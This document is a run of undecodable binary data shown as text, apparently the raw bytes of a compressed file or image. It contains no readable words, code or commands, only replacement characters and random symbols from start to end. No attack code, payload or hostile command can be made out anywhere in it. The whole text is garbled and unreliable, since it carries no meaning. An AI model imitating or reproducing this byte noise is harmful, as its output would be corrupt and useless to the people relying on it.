J�?O ��aw��r�r��Bj�~s�xD���F~��i1Vy���RI��ה@��L٤��z��yUJ��)` &vqY�#�lI�jdץBZ��e�Y�'7k�����I�t�1�35��Y��t�]�b}��u�h��^��(��(�u�4iZ|X�}c���#�4t�2)�H{C�[Հ	�����
�f�o�k�pP� J`����[ ���߉�Fi�g4n��ΰ�脞^�v�[;:؀lz>h9����zxW楅睔aC@�K�V
,��>�uO� ��H<�b�D(f-�!�v<�����Ӄ^�	���v�3��Dc��c+�hVh��\*�:*��`���o������y�Xf�铆	�H���9��vp�	�(�����3P�hjB)k��$}HkK�����b"��CK�sbg��t�*�k�-�U�T�U7nc�rIqگ���� ��p!��v�)@�+Z�+s0%gj��\���z_:�%�x1�j�w�Kjp�J���`�|kk3�;��٪�>�͊j�c�9;���`Yq��j�x�:f�݂�4�:$8&��5��{	1��W~�2��]
��T,b�PU��Wʚ&���P�ˑ�yb�g���b�j��x�X	x�[�Akx	g�q�����TY�ԉ�Qpը�SzQ#���&��W ��`�曱�˸Ӛ4�K����X�DӇ꠪�v��,��vt�KOQ $ .��5�\���ܔ��r�6�gE�u^�-���ɚ�Ư��]�m�C�VgUd���� ��' �;�����x����W��+\���k�=J-F܎S|��X�� �A ē[�j�U�[q�;aTLz�Xy@�	�|p�v������{�<=������pO��w�C�
(b(�����P�q<��al'�Q-�]��b��|H��?�+z�S��oP�ji�<�xз૷H( ��xIz͘�ZL��
�)^9�?�6Z�U��\�Dܿ.۸�ʿ�X�o���z�$A���g��)�;�G��%��Kq�9���v\2,�����,�@��5�- ˮ�[�d
� M� ���^V���5��ᗏ1#N�kHy�++e��A?��u��[�v�w�&p��O���;�∷ ��wэ��Ij�fԫ*�0��[1̿�8����k�4G�L���\Jΰg�Ӻ�$L�rmhS+��u�m��������R�����b0����1fs,<�L}l-�L�}����a`#~~�A6 SK��V��xP�:y~:z�����! �l�/��rG�p��W�ڸB\����J|�E2���_�M,��Dmj#Z����{;���������9E�+�o�ôM���QP ~@�l}���&��ûe튃-+���(`,�����9Ŕ%����25lg3It���{ў��YI�C��s!�cz߈r�c~�� ��#�4���AM�8���.�<"i��G�����'�:���+���K���TsE��v��3Q�ŝ�CQW������m������7�Ʊh,���9����P��5Fސ�{��[���;Қ�dN��w�Թ����^i�J��:me�Z����ML�
\f^��  ���XӘ>�����hN�%l�̏K�1�4�
�V�X�>}<���NK|$�]��vH� �TK$�3���QUr#o-,-d
Ve;�O��5�(En�}�>�X�z�)� ����҅��瑷W�[���~N̅������X�����gN�:��ΦG-�Ɍ��D�|NI4{�p��j�\1���M��R  �$&(��Y���  ���e��m�v"���n�֗�38�:>��������D8½{�ʘZmk^��u�U���x4 �E9��I�% e��%� �%�n����f��۾�h��s>n��R.�`�=/��+�^ z���'�n^><P����}�WL�Դ�,�����V
�7
�:1!|�!�_a�1:XIA�	��6q��C ԣ��ǘ����MBMjȎ�#����$o�N��RQ�%���?�����ą��._c�����{��;�J/� j�~~�BOl��R�x�)W�2�zοCn�}�'N�����xv�<[�#L��v	��x�oItP0�����5E�5*� �j�	`�]��̹ �n����0������iX�{�m��%O����������⫗���� 1O ������_�B��SQ"A�-�#�Q�F�/*��B�/>�x����}�Z�`�/��y��1aKf��X���D!u����+)3�M�9}Jm��O+���t�Ƞb&dA=��"H���JXp�-ֵ
+�Z��^]����+C؏Vʞ-"��¢����㱤.j`HCaC�+�̹��̞?s��r�H�9�����թIJ$p�%ϝ�"�h�@���Z�<q��"�׶�.�ޜ:o�Vn����֭gW-��ޕ*	��l�#x�ն�U�΄���ЩK�B~�}�m� � �X!("$�좪��(������� A�z@A!�>L,1ìȠ��j���K�$�`5��%+�0cy��"�Q�� �"!Tj�1�c��Jo��~+C"�J�29Ү����!��вDM�*��!���9ި��K9�l`��È?��,��,��<9M)'=�ӨV$P�>��T�#�����޻�@l��C��!�j��S���'���	
�<�b�]��*��zjB���I�04֟@,G���X�)�� *J�وTyV!��KًS Y�� ��"RR��cR"$2U�^��7^6+���G�,���6�2��)�T&�,�L�(��M�S�r 
2Y��/��GRG2�$3���3	�V�<c�����,�L`�6hN)"N;��%Ae4?�92553�Uh�����a���)����A
��h	�^P�
���;쫋�b�E�$j#Q��H.
@gl�RĢ�����ۄ!��B�Q+2��7"� �����{��I�RO�6�s�EF�����|1�����0�|̙�VHш �CВ��M3�<���+�?��O!/(]�c�:�R�>)���NE�F���T� ���L�"an��ֈ���][(�C�>l�??R�H
C�J�Z|���]�n��[��"��H"H0	T �H-"����Hb})=�9��>Źt	a�ꝟBW��(�f�8�&�Q��ޣ������;1���3��,�CbG�F4,
x�Z�n7��0"B8���V�Z=�#v����"|1g�VD�r(��Z븛E #���C�Q�	ȗ��<�)�cL��G������f2!�O��;P�t�<���cpMU%���;.��r� P�6t�^{lg0�ҕyld�����!L��p���)$-��,e ��#�a$wH��$S�U�!��1x�'OsOзM��TH��q�l1Q�>�"v��"���� C��б��a�0HB6�Rd�Y��c��i+�"#g�E*T=a��3y�$CYQ���Y�@0�P �S\LC�9x�P[�و3���2�&4�&��B)zS��2����g�,��2�#���Т1���)H�,j�c+�dQ����Td`X�
�a쳖j�cE����.�8�5����=��V~�f ����K@a�ds�@����}�~m:�K�8T�iʠ��nv��u�"Ţyg+{I�hxю����P��Ӛ23c4e�e/#Xe.�&>�Diy(�L��"�H�Q�8+.�Mp*�*R;p�i��*��*�;��'c�ߤ�6�y�mlcV"����e��o>Ӹ�sH��Hꠠ� �a�i;QDyT!�������LR��d�D��Z��s�-��b��I�r�t�p�_�%4�$10eW��^R���mIfJI�	O�O�,�~6��X��Z��~l��	��?�[Po6A�nրNY�W�]��4t�c�5�j�;ST��Zs� 9��7=ޑoY�f��J�Waq��
�R��{h��i�2PB���\H��g�,^��G��*�l`���c0�)yk���4g����|��_.䥖��-Y�c"��l����@���M�mm5�\�"fG�
@��x@���
+VZ�jFuz�0%����r��p��dmɵ�ܗ���%��ǲUh�����A(�~�u�$�
� )@n�e��S��%l�Q�͒A�}��5���6�q4(?�$���`�(S O:�`���Y�X��Z�1�KsnQ�)���8��۞�S5�M��"��O*�+ (��X��?�pu*K$C��B"|�{���O]�r�w�0�u�;ټ�n�=kZ�4��@Nw��(����\C��τf-�x�f�lm�HO�cA�B"p�Z!�kz��b����`]���iՖ��-�	�]v���܆�j�N
��fJO������oI��;�֧|Efka�}��U��Ӭ]-��E@p���:�X�
#2���.As^��(��mD�}�w�SA2W����	6���,���R�Y0ۛ0����)9���b�T� �@�������<�8Ѓ��H�U�	?K@ڳ�Y��s�5YA�@%�F��D&����c��*�yx������d+�7����:�↧��ec ���!�>�z��+�?q�4[/2�7��x%nBec%)$��7;�/�
)|B<Ļ��$ʒ,��=�R�ZR	NS�0>���۹�[�@��"A����W[�\A�H�J|���i�$.�AU˞=�6�Cڤ�0�c�7����<��<+��[ )��++@��F�@D����s�e��� F��'uR�0�>'�#�%Q�����j��c�k!Gsl� ���`/�ð�5kQ���FCl	;��.�@(���B;G���	F���[��B�բĚ��R������;+�@���H��"-���E�h��DI�I> `��:��!��m1�3#�����'�j7f��G5s����	''�%��j"�hJ�Y��|�4*b]@�ћ�غǯ��T�<����H@Z�E�4ݡ��["����ZD��3�{HD��d�ܒD��Ds�!���<L���d�żK�i�U+�p�YA�]���E\D����d�:xɊp��Ų��BԬ;s2�ׄM�;��ɸr�8�͹�/@,�S��S6i�+�kJ�� ���E�3 �א����<<� L��L˃�8��0b��[�,��Ó4/q<�{�T�"0�LN���DOW�ț@�R�9�{���$�¥���l	����Lc[�6�I?��5�2���P"��81�������^!Cf 5��"�	�cPv�9c��;��=�@��>��	�K�c=�Թ����\G���G�G<��T�%e�&u�'�D�L�9B�7V!B��������D� �*��Ԭ-����uS��tS7l��
�12�6
�k3k��+Z�s���A�@.(ϳ�����K��kHI�ŉ�@���C�"��q���9���P�Q%�R��^r	h���TIn�"�R�D0՛<�Fa .{���6ׄ͂D�1�;�<��� v��v�<�>��
���	���{J���KD�HN��������-'���:�	WSe�vu�w-���+T�lUv�:)x���פ��*�>V�6���I�i3==�n)�	H63'��i9�i�g��ft/1��6c>]��̷���~#�"TEk� �E@������r�Q��H��%�ם�ٞ��Y���ܣ���D�,���^lhk� X��7%7}��2� ���`��d4Ì���0DXg}�P���;� (���s� �x�ٚ�9���)��M,�S�J���%��}O�Ie8Iv�>�MZn�*���X0�oQ���2;[mXpP/;�����ڤ'�Sr�.�D�ݑ�¼:
�/uQ*�HY�[���\ʹ��ݝ��j�D3��e���� ��b��j�+���E�L��0���1m�̑4�U����M�-$�_�P8%/vz�-�9�X���U��[ڦ�gS�u����.�%�.�I�џ�Y������ϡ5�t����^��� ���رP��S^�#��E��m�M�(+����s;�=���6��;6{����'XI �j���[�!WC�]^�%f�&>	��(����ؕ�h6[�o�ދ��S���z P��nq�-[_��U6�0ԅ�dEV�l;<�M��(�M�EQ=M�C�ݝV ���~��Tb'v�G�T)���I���:B,V�ekI�Y ��� �0�:��Pd!#5�cic�P�Q4�����1<�;ޖ<�e�Eݯ`N�Uy����F>�dIJf�f�`�m���d�گ���h��Q�Ȍ���Ųm�`�6��i��2��1E]�рxg2�S\��`�Zf����B�k�*=
/�>.eFf�V�^�v臆舮9Xܮ��}e$����W��fQ�!x�� �;��C�e�K�;��g��X~v�ji����խgz�f�!���I�ICM6�ѯ`V.Ud�f�&6g���Y� �"<ʋ�a����\�fb�j �[� ����h3U�7Y�ctYp�k�=��vͮ��0K��zv�=���g�����	B�t��^l�v����Z��k$��&`��?�Z�����C>k�9-�9��3<Ӗ>C��4��q�>_�6�~M���xf�;n�۴_``�5���:٩�Z^�fn�����PUT�^U�Y��M����>^����?�%�m�a���ye>�ZY��Zݪ�^+�]7��k{VE(�n��.���%j%p"��Y��V����wp�T��`.�^v���V.���_.�k�3�2���9�����JX JpX�6��o�;���#3d�M��Dޮ�j3�.p�l��{W�^p&w�&����9+&P��#�M��p���xq �3���<r��E�:�xطv����9'?�|;��;�u��I>���p#��}xս?�(rFw�G��JeU����?�]��hcx�bH���x���2-ƹ&��}ouf��w�gG3��Z����u�H\�:>�{C�F��b'�c7�d�R��^m�c���uLG�j^Q�0O�H��R3�=��t�]/=5O�8���z��@Wk�e�uz�������6 ^���l|3�}�aGve/x��[�ډ(��g�p=Kk���~�jn�n0����i������վa)g�]wi=s�U8�X�_4K���s<������l��w6���:���q�l�?x���`x�W�Oi����r���4�����?+_����^sV.�A��*�I�V�6����+���yG�y�X��w���䅠:���|�|�/����*>I���*�BP�h��p����C�<o��^��X���̗���m+�kA�3�gƜS��w�F��<����w(��nYQͭ�'|����~muE�<VPZ�7~( /�x����p;�/�_�u��|�/]�M-���?y@���z�'�p��O]߮��S0�:~0(���������&}x��'p�����D2���r����F�$m"!W�dF0���C2d�����T�|Y0�1m����R��]�Zd�"F�2Z@C0]oA�+��
m]����֦����5*Y�Zǖ�V�A���ݺv��Ûw/�Z~�,x0��B�xqbƎ?�Y�dʖ+c�<�/�Ξ�������vKM�`��jyKQb�g�n�^!P�	޽#}�Jt�K�íd@�|��5f*O:3fR�H�xjK*�����n��G���r�6m�%k�Q�+�\���&��?�6����U�xE`����2�������C��b���rء����#������e��x��y���iv�4��ED�8UDiQ���7� ��[H!�%��q+�dERV��"=���p:5�Q8��=���`���x≷��sB��Toc�l�G��󽈗��.C 6pM��ʨ��B����RZ���(�����©��~
�݌Z����ji��VX�~+���\u�u1����A#�	�@
���oiQ�y��"T
BA˒?�y]���p����G��y��Z�]u^���9WGʜӧ?��Z�y/�7���j��n��\��#���3ܰ�C1��黐��ꠄqfo\uA����Zr1�j�H1$�
y���p� ?BAH�QP�ZGq+qQ�G���N�F���&%U s���@Ὡ��e'��vnm�9��&Yՠא����~^��@��-1�w۝��{�ݷ�����T\��r_��Ɲ�۶^>���C-���G:f�֯0+�GG�S��`F�J�4(CCy%oi�SO9�atJ�%����m���a��lf]|T��V{iu���%�5k�����ѝ���=�߃������������ e-:~�C��<�?6�lIQP��
)61�	,�6!���5��A�'1IrR¥&Q�u/AZ�P&ܑG=���x�f��5��^����܁^ԫ^���/�{KA�x�C���B|�4UD#.��b���>�)�c�}��Dn��7�2I��7�9�nf3�2��d^lI^���t�Qz@L��:��ZX*�"��Ԏ�O�N 	���KOU{�!!��>e+�d�T��e�M~.įE�fU"�AJ	���\%+[��Wn�e,ii�Y���te���T��&1�i�c"3��\&3}��]Bӕ��f-�Y�g�R����\�F���cx�"_j#�֌����� ��,fA��AtŚ�tN�$G:
M:G�I&�cY��Yp�c\p7-�(�N,�\|��ȅ*$Ox(�	rUT0{jB9�!+*��zk_7)�R��~��hZӛ�4�:�)O{�ӟ�	=�M�*ӣ��$3��D^@�4�NMHT�:UX5�Y}�V�*��}ժQm*R�Z��
eiUkP��ַ��Hu#H�P�un�z�ږ��%k�acG�A�e�D�BЂ$��y��7���G~K������Al)�~\Z��ƻ��'�e��`�38j:�	�I�c�h����R��t�tA*�
�!���E�OM���27��-+u�چ���M��V��U�f׻�+w'ֱ^��U�qY�\�N���.I�[��:w�l�/szԺ�����~%��W�ۍ��5F��s慰DF69��5����ٴ�m�wA	�s�u�l�uzL�l)�������#5�����m+��4�)�ǒ�g(a
�����I��d'�׾P��ou�KV�7�Z�.����-_��b.�M���'G9�h63�٬���C� 0_�י ��g��dȲbt����d'"��C
�3�w�����1ud�H���XēE�����y���k��H�ȜPK������$�B�i]�Y���o���om�_׷׸~3��]�;�L.3s�=�gC;��m���|f�&[׸6�s�mc{��������ps��<�A���8V��)~A3n�s�m�����`
s���D�T�)E;Zuv����ir���c'a�FU���Na��Gga.Uzyg�6\W�
��Q������2�9�gn��|�5���{�s��<�;:ˋS��#=�J:���r���D���G��F����i���8��� ��L��s��G6G�����.(т�'����D�%^\� HE��ӞnaŻ&.���;g�1W�c��TPB��(QNl�-��<�;��σ>��=�Ko�ӣ>��_=�[to�wݬ:��mu��/zŷ��v!dNX ye&�a�ۊd�J����!t�/�@9�->�8�yߴI�;Z�@�]1�)�Q�>,3�1>c�vm*���\��>���?�����` � ɚ�Q�ԉ��� �['e]b��	��Έ���<������$��DL�ؤU��P�����sLؤ����Ƞ��E4FyG�M��5��^9ʫ���-� !�1]*�.a2�Bav�	��ۻ%`��C��:����1K\�!�0	�	���
;,�x�Pp���NAMC-���Q���
����_��}�`�������p��p5��B!���&�'j�'f��(�b(
�͑"�T)�b+v"Ѝ�ҽ���d��Bt�3���F���SEH�o�H��!�<MM0c��l_BQ��1��R�"H��!zcT���)bh�(�9ZM#� |L�I��\W��������2~�>��>��?$��@$AdA"dBb��Y�aL��^�@���b1�@��i�Sk��JV��L;�O�u�)�"��3�,h�C��켤4�t��D}�M�`VL�kuB�Ɩ#r�Ռ�N"<bC`[!��I2��d=TdU���E�i��TʑЀXVf�W��V���|%R�����i��ȇ[>�Zn�Ӹ��b[F�\r����D��,  A��.��<#V5�B$�`5Դ�IF�UF�j_O��Kn�[�r�_M�c7nc��G�@(P.��t�:��;%�NM�9�W&�\�E��fWjfg��T'Y�e�]Reݍe^��q�eq�f��e��ZRGYV�f�rN%Y��Y��p�e�!��~�ՙ�		!A����a,U�݄�jCb��h��e�rN��p&B]�\�Dg��fjuc���Ml]�m9��PƅƐ�&�5ay�Z��[V�J���%s"�AVK��(��h�Fp^�qZ���VBc��Vg�r�pF�3be��Q��� %`V]^8��a���Ѓy�6D���0cox��\��=��4cJBɥsd�Y��gZ�؛ZI����f��GA�#T�fl]� v�`�&~ !�Xbt���v�*6gr
�i�Z���vJ*��y��]�efffXJ�y>'u�椦�V�Y)�Gz:�C��@� �,���I���̖��A(���EB��b�����j�Q�iͩB�iޥ)��@��X��i���D�[9�P�`��:�P�5��fN�Sb������.�s�js��S�j�Ϊ��e�b�ug�F�ޡ�R��&,���@�Ĺ�A��ʣ@d�`Nd��T���z��t$���E&��VA	��~����Gp�'P#�UŹIi�$��i~Z��8������Q���^���Z���h�:Њ�D�
��n�t
d�¥�jmrr��>�ٖd�2��)�")y&�́�zn,���ǖS\�Y�堃�x�~vj�Ѽ~����!�U�D5V#��)���q�>"�^OB��!��%m�L��D�r�(e����elq�|������.s%G���
�IXm/��-�[Rm(/�����H��b'�	��v��d����j��m��
X�8/�b�ܺ-�o��&��cݺ���*}�A�nJ��j_ٛ߂��@�00�1�˯<U���F�`��uf�`��V*gTO(��ެ��	_�扤f�y�������H�ꦮ�,J޶�L�T���C��p� �VG�Z@���p�p�-�BA	8U�]�)W>�� 9�*%:������91;R>�F�)qo��3J�p
���1P$��n����d�v��*o���q�����Ҝ�����m���C4��)*ʐ)��C&����'�
p���Λ(@ɇCqt�`�&���jZwJ��
�m�r"����lR���0s('A0�N3X ۃ8��P��23�/�3CsC��vB�D�3���f�C32x�7Cs
��;l�n2o8�J8k/�'R-sq0s1�3��Ƴ�CA�
1�36�>羽�q3#tB+43� ���R�m�]u���"��?4��p���".�.~R�0n&K��D��~���NB�����顊��)j�`FY\��2F
�4E���+��)7X�7�,�4���1��	sU�U[��y�1#,�*
RguU��-r��<��sR3�Z����ê�=�u[��[��8��]�XW5^��^�&�E�s��]�0t
����-SPu��s=k�fcvg������Wt�Ai�	�_-�������Ђ�Qo�?�[��&?P����e��������ۃ~��[�^�F�M��7�_IE��V
�@I�&ɩ������M��Aʮ0��RӂR#@Z�PHu< @^?�z��|�77�@/qb�7[�w|S�5P��T���05���c/�<¯x��7��w���8x�2�]I�c3��/�Z�Lx��v�#�C�8�_�a'�X�2�}�������;h�y�ҮJbhP��g�;�l �`��a�F�� ɠnǡ�Q�r�d�,����9���AK:J�TP@"�4����P8�P�A|0-\��(���<���dlX�w8�zG�{/�!hãCz�������:�B�m���7�k� �)B�~@Z{��C:ˤ5�KФ����Ӻ�7��s�gj���ms�����8�뺨��{�z��z��7/�x)���T���[��[{n�����r�Y��-9h@ɦFo�$ ���$���FI��.�L���f�f��NPоgB%7f�{�T�A�B�2�	�ٸ>w �+��qZ��k��9�8R�@��?����Pp:R�w��w{�@��P����;����'���A�;�6�@�L8����
$�1������<LA�C6h_'��|�wA|ä��ѿ���w3\RhǭK�/tx�W��_�ԋ|�o{�VG����zѓ}ٯ828;�g�W�W��� :����}�'=��}4��Ei���W�^�;hLyH�l����ˌ�n`�AT�%Gn�;'����S��(��wΎIE,H%�q՘+G=|Ϟ_����|��)�}D���vw�g�8�C�W;��1���؁T����ۿ��s��G�dk3�'�@�:�����m����kt� ɥ��>[�.Px����<@��F�[/�֚qkq�aC���H��A��v����G0I��x0a���=�(1�5���Г�c͏;D�D���C�jb�G�F=Mj�Ѧn�B)�CT>��@A�C��� "�g7\�Uk^[XoQ���m]�n��+���.����+�p����I\G����
�����FV�C3������2�mX�Q#��5FZ��F��p�Ea�n��4��{xq�Ǎ��<Xn��=�MD9j����n�Y�"x�߰k֬1�q��r$2nN��``~}�U���X��5����l6�*��!&�aO�
8�2��ᗽ��H���������=��D���F:J"S��VB�i��!
�R��iэ(ʚ�,C�p'�����i�AZ4�p�=��#*���%�PI6+b� ��LS�5��l�M4�d2��ʳ�����A�%������N�@�Ҩ�T@i�E{��[L�����J��jC)(��@T�DM�к�".�jXm���z���R$8�~{9�v�_{�%����V�N#j:�bV��e��6h���P�֕�ifʁ���(���T�=��О0�5��sA=��l��[G*H�%�v>�F�����H���R��nD�|Y���Wf�ay�c��~q�ň�E��*A�x�T��͏�Gn�)8�8����$�l��������.Z��N饍�A@��o,j�Z+ګ	�%$�L�c�:S��x%I3Am���ҟ���:ň�B�bL�@��5R_su�d���m�m�8膻�7]�=.�]W����d��:�Z���
/�0��L}��i�����į�5�L�$�����ܧM?]�����-p6(�[ȋ���*�k� ?%K���P��%�Pj^���*u*1[��G��(�`��De�F�=��h�!�g]��M��U@���A�WT� j�<w���"?�sY�V��)�Q�Z����0fR& ���M�!�AizP�X�5b���R�E��U���"z�.��nŃ���+��ErLJ��Z� .ͩ�-�p��Ќ�s��	��f67��n 53��ó/�L��E>̱�a x����m�@��C�Y�/E�t�c���/���<�(��@��"Hy�:���@���5LD����{��;� �	����*u�����*�u��5j����Ȉ4�1��:�gjb�So(XAj�1�5�)���lk�Ԭ��!��^Ŝ��J ��P��klR��C�Pb����g$721nZ�� �^-P©\r�bE,ZQ#�!�6�A��t Cʓ��U,u`���DB"���%U�4��G���=H#W�&�6��_��ȿp�J��r������3����e�`�@R�ԏ@G%(u	4R$*�)JR�y��*(�7H��R���eNd���Q �'_Hs��
�O��kzP[l��H�6�)�Qb Z�GCOi�pŻ�kYX����9�?>cX"��U�:P�@:�h5�a���-� ���b1.ʰ5��c�b|��
S|AiE���Bh�ѐ&��Z��tB���4� g[&ӯ)�K��ɶ�j���K�pji~®�.R����<��ü�U�V����L���+����:���}��>�L�	L�z˗`�N��k]������&]���6,k�%f�94���0R�ш2�H<&����V@��X��5:����	�|�0]5 "
P�YE�G���A���+iE'/���,�+�G�
E�C!*��ɢeT�`
I7�K����f���u���Rj��`��n"a""����o�j�>B�A3Qo�n��N���4}�i�
���]L�#-y�>�o�
��'�٬յ�tZ�_5�s��k��t�#��$�a{��s��yM�hF��&�:��ͤSԆ'i��JVT��!K�*!����¼���nu���s-4cy��3H�d�N44q�9�ms��@2��+s����PGru� �I�Q�$I����q�%q�ِ	:iH��H:�Y9�!����D��^4�2p�V�D��5\>��|�d%Q��R�5��Ĥ�(gM<�Cx����k�J��S�JW�8N�>�jÞ&��W�w�e�`���k���m
�9���;�N̂���1=�xu����7��}&$�A#9  � ��cD[hs#pXg���o��Ѡ��lA2�(/ZrMԳo����Lh���|y�����p�(��3�|z�3J���A҃&%d�NXzD�[�Z�c d跡M4�biN��"�e��u}�#
�U#$Sj|�X�������鬿��_��?���5�a������
��-��ꃐ-2��^��0��HL�n3f��l�3b#%��2(K5�ep����%t̆�Fa�,\0� $o�4B��#�-���( %8@�4��`�l�h���8o�H; `묅�+�*�i�6�*إ�|&!��#� ���`�p%n��8-&f�C~ ��/Hn�t^*{�P)�6���
R��ʍ����H��
F	bv镖�wگL&Nx�+�&p���H��L�b�\�=��n,d��+�π�H��aY�]�a1e�i�OZ���/
� �s|��@#V����	H]lk����0��n�φlHn�9����2Lб��N4#��1b07#cP:*����5���~P� O	� ��6B�R@s4G&��p���ξ,	M<j��n��'�-
��%2�?�	A���Ҩ`*Mb��K�H�����c��<dɆf��Z$!)�����N$�y�����	��i.G~ q�(��'��� pD!�2B��
�*����+�r΄�Q��,�Ll@�1,�7�O��n0<��pk�N���J�SZ�چ�x`U�k�D�#�T��-C�L]ԭ�X�c��Q��-.�H� ����j������"�*�-!���o���/B��o^�M|j�L��!8�#����m���)<"M:���/����!��z�k��i���`�0[8�!f,Ł}�R;�C#���;��z�h��<�+	�S�Ln�&�v�:l[m
@�>-��G��@4AtA�A髽��G���\3.��CL�ƒQ�0Fh14.�4�q38�0�-��Kn��o(��@�jȤ��-�|�D�5�G��6Hk���e�3)�:��:��x�5A����h:Qd(�rc*M�p$wn�� ���(���?�T#��9- aB>0�N��p�Dw¤�K�L�H\j�rN��0"�=�4/4�>��w���S$��k�h,�$����P�2*�t�dO��}į�\MTURTM5uP5Բ���^�B�a.14k@�3�)/��1�P���&m��.�&�UT�H�čU��V�O��S�L��1�^�]P[�%�q����N��Asp�6�-E� 2�b�( ���p�H�:5�@E�*)�oϞ$i��R���N3
��
05~�����<�O�t:-1.Q��h�0�@#(���FU�F�PUu�R���,C>X/S�+'�&X�JC\tv�|n��A�v6&T5N�� �\3Vg��v�m��k��Y�Q2`�������SJ�<@�N�����J�D�.Z=�GQ Am+�Za�w�4t�<�0!��Ɩ�I���% �D ��N��!��� �→P�t�`H��79n:,4�M!��@d��H�D�^"��o*���/�+Ԋa���$�:#���R�:WF�a�P;b	,�����	fC��H��wc���(�buFNuh/za�y��Qx�ˌ�@@ 'hiCl��Y�F٬C�C�x�I,���f�S� (X4aQ�Ǽ��:PZ��ڑ`0m%��mF[�4�P�~%4�V\g����������,����� �h��fI�f�,7G��orSUvi
-V$y���0�R���g�yʂkq��h���R��O� �B��8��LC�0F؏U!b�~ rw��8F�w�#Ș��cόCB)Ӹ��M�X{��>�{[ |ŷ�@�/�0//E��7�F����2����h�l���3"s5v(4�NE�3� �5��n)��6�9Y��)OC�$�� �5q�R6G59x;��p�][6�k���T�q�J�9W���4���s��!V>�$�Y�ef^�A��_ÚE8xc*O/�dHr%�9�љ�2H��`	�R�"�ri"ns��W���9��k�+�"!�`a
���B�.4���Zޗ��V/Ɔ/I�Pڠ^X..*�xE�1�TA~�!p���Fp��
H�0Y4��Z�����~�,/�`�*�H���%��t�n��+P,P�� q�Yh��x������a���i���`G��:���a�Y=h
����Fa:�,������ lS�ӹ��t��l'�h����У�˚��9bܬ� _� ��ӞS(˫
d��z{]Վ�W��8%Q�CQBT T`���0
 ��0n�0A�3�d{�!�.T"�vWŒ[�[�BS��6��n�ch���2m��u:E}��Iq9��2�:͌�#dO9]w"�9���O�_	�]v[�zЎ+��ME0�`Ewt��9�k�W�L�$?�����Av��
tf"�T5NT!uR ��i(҃������N���x��(N-�`���lo�G ���x+eU��E�"�k4�P��Q�n<�q�P�؀��1 .~��\#x;X%���P��3~���:��z����[�;o3Ȯ� � �Q`��&����J�����&����ʰ�v&�K����:�S6�L�T
-sI���tC�@*.N�	U®GqB3h�{�V��b�w-�<���7]S|-�l���Se�#�HRO����R��쌱-1�N�j&�-?��w���-�.4��� %ր�=ڥڟ�������;��q����#A�Ȥ��hEJ#�|�=4�Fuwl6������0��eO���ײ��ZB��V��h�M�J�V}�2Ę���v��M��sO|��Z�("c�Q#֙�)�,3��:$��:�ׅ'�J�xu�Q����$�0���}�"w�r�g�=c�AF׍���:B��J����x�����I#��ǵ~�=ȧ]��~� �ž��>�
V��:�ơ|�=�M�]�/#BF%���E��Qr ��FG�`�zz�H%� ��u����=�k���9TJ%TL8��'J�<r������>ݱv�a
y<���nh	"M�$.{�gy����Lt�F�GQ���R"�Ѹ�9��x�����}U�?ee��p�t�c劖�w�`��+�������mt4�{?�����<��ۉ������~����� *����u��[ð@P<T��V�`�8p�E(B��@�� )c00�!y@�Ҧ�� 8]�@�g�5T�@��`ݔ��Fm
Ei*aI�Guj�`@h����
�}0�lYP'���5� Æa�x�N�*מ�{���7iȈ���w \�s��c���؈�Ͳ�6x a��ײ�bA/�^u��HR%E�TCNd�aaI0}�< ���o��U(z`��C(R����c��8��_=���8��Q���x��u��;�t�!j�_Ͼ�����*d;6�9���~�B���1}߉5�^=Q�-l���DhUUNh�V�D�3m<��*%���!�@|�
)�$�C_��E1�h��)-����b�
ْ㐑�1`�B!9dG:)d$t� <�@N-58P ��u�("FX�(DF���B�P3�n��TX9��Wx"7ЀXQ|�q��]�3Xl���aѠ�\�<���kڊl�������>G�t���@*,`�a�,�D�g�p��N��
{��dJuQDL
je�@�}6^t��eE���^�?+����]c�-k�� z�^��N4��ъ��=@m��i�衧��? T�sJ�fT�4Ͼ"�8㌸� 9ިp�CָpJ����"�*��J� ��cFf�ԉ�ӐĐR�ނk���P dJ�U������o(�Vm2��T�<�1��U��Hi�bt�R�U�������%Z-��.���S8ؗ����^F��Y��Zn�vi�����+ܨu;EЖ��T���w��u�`�,�x.Y�1`�g�++{�z���K��_{����u��������<ع��������p�
U2�3A��bJ�,�����q� ^�A������O�1��k���+��dp�$
��X���|��
̈́�Pi��B��C�g��@�(�x
���!|Qr���w(WI�iz �G.��;�5+�G0c@�d�Y�1w;�}t�8�cS��������5UpTM���|�U�a�+��iU�yO�6"Q�Vx�����ɮO=��,�%�����(,�@�P���]�ş��J���&�((wڝ���/��*CB����Q,c�{�$'	��8�G
��X	UBF| KrT�$�� 8!Y EJ��p ~(hښ6����d��"�@YlA!E	�0�&L�,� �TI!�A�(jv����c��0ø���(=�%5�r��(r�M@M$E�C�wQ4n���ބf�LL'Z�
�3^DF�3Oc=���gX�����2���\��g� ����vG��P]ܼ"7|C��q<t��4˲�jͭ�q�K���>�v�J�/�S��T�:��-���?:Q$)9Ʉ�� �#X�����F2�F�L��r��Sv�%�D�+�ʂ�!A� �R�����'��2ѳO(aH	ܗ5���:9�Ϥ�MM�	ϐ�l ��k�b׀!	�A9����@6���ρ�:��Uuq[����i�n|�g��i�E�@Z���,�·UD8�h�������MimS�'(4�ш�.R�@�t�]�x:Κ%vtN�
>�.�*�X'z=��~0�� �S���(:(�ȢV"RM�@ ��J���EM	�"R�@�T�ދF����V��R���5�`�ґ���)�ID�@�2D	�L���^�0�ix�aF�4C� ��Ily���0�QX�.�^d8v��2�ٚ����fJ����Q��������GV'eM��5��F���N�@vx �;�./>s��V��ͩ3I�b\E	w̜��1�cͬ��ҖK�1���Jgy�J2�_`Xq��^���4SG�<6��ԨF5����?�ľ�u�%��'�V��92 P����JD\�o�kH�8���4�[+Ǧud��[�A���Rc
���`��\�c�)�n�ʹ�G�_�Y�r�3r��Q��*�i��H[l��#͝w��]�h�us@߬Nb}�[���J�)%vw-�(��ek>#'���t�H��5�h��-}�O�EN��@j�S����&��S2>��Kֳ>Z�����׸ 
0�����(r̈́,@a�O�,� �J�d��fj�ж�m�<ҙsU�[*b��#��[a�	];�L���V�r�[f�4�2�\�U�!R�4�	�ndDA������82��r-��-�oF����7��ٌ�Cws�
�C���'|����6u� ~���Fҫ��Μ� �U}�5�`>�9%����T?%�g��u~��e@d�?B�9��P@ B*�� qԡ�
